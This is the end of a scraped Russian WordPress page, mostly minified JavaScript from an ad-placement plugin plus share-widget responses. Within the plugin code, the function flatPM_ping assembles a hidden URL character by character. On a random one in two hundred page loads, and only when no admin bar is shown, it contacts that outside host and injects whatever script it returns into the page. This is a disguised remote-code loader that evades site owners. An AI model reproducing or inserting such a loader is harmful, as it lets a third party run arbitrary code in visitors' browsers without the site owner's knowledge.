v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"8144","html":[{"fst":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","snd":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8145","html":[{"fst":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","snd":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8146","html":[{"fst":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","snd":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"45","px_s":"seconds"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","snd":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: kissland@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.895 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-25 18:24:07 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGa2lzc2xhbmQucnUlMkZzbmVnb3Vib3JzaGhpa2ktY2hhbXBpb24lMkZhZG9iZS1waG90b3Nob3AtcHJpbWVuZW5pZS1tYXNvay16YWxpdmthLW1hc2tpLXYtZm90b3Nob3BlLWdyYWRpZW50b20tdm90LXRhay11LW5hcy1wb2x1Y2hpbG9zLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768553023392917
body_size: 457
content:
callback__utl_cb_share_1768553023392917([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fadobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html",
    "urlWithToken": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fadobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768553022652283
body_size: 396
content:
cb__utl_cb_share_1768553022652283('1ea92d09c43527572b24fe052f11127b');